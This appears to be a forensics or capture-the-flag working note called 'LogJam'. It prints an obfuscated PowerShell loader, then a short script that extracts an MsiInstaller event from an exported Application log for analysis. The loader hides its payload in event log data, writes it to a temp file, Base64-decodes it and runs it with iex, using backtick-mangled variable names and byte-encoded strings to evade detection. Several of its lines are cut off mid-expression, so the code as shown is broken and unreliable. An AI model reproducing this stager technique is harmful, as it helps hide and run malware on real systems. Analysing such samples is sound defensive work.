 #Original Script
${B2834`90b}=&([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('R2V0LVJhbmRvbQ==')))
${981`70F8C`d4}="C:\Users\$env:USERNAME\AppData\Local\Temp\$b283490b"
${20`18`44d} = &("{3}{1}{0}{2}" -f'Even','et-','tLog','G') -LogName ([Text.Encoding]::ASCII.GetString([byte[]](65,112,112,108,105,99,97,116,105,111,110))) -Source ([Text.Encoding]::ASCII.GetString([byte[]](77,115,105,108,110,115,116,97,1
${725`d`18} = [IO.File]::OpenWrite(${98170`F8`cD4})
${201`8`44d} | .("{1}{3}{2}{0}" -f 'ct','For','je','Each-Ob'){${97`F2842c8e6`1CCd`8`D600Eb5D`4FCf6`391} = (${_}.Data);${7`25d`18}.Write(${9`7f2842C8e61cC`d8d600eB5D4`FCf6`391}, 0, ${97f2842C8e`61c`cd`8D600`Eb5d4Fcf6391}.Length)}
${7`25d`18}.Close()
${26Cc`EEa354391`3633AB`4D300`66`B25d15} = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String((.("{3}{1}{2}{0}" -f't','-Conte','n','Get') -Path ${9`8`1`70f8cD4} -Raw))); &("{0}{1}" -f 'ie','x') ${2`6cc`EeA`3543`9`1
#Deobf script goesss Brrrrr------------*************************************
# Define the path to the exported event log file
$eventLogFilePath = "C:\Users\\Downloads\LogJam\Application.evtx"
# Define the path to the output log file
$logFilePath = "C:\Users\\Downloads\LogJam\FilteredEventLog.txt"
# Read and filter the event log from the file
$eventLog = Get-WinEvent -Path $eventLogFilePath -FilterHashtable @{
LogName = 'Application'
ProviderName = 'MsiInstaller'
Id = 1033
} -MaxEvents 1
# Print the retrieved event log entry to the console (for debugging purposes)
Write-Output $eventLog
# Write the retrieved event log entry to a file
$eventLog | Out-File -FilePath $logFilePath -Append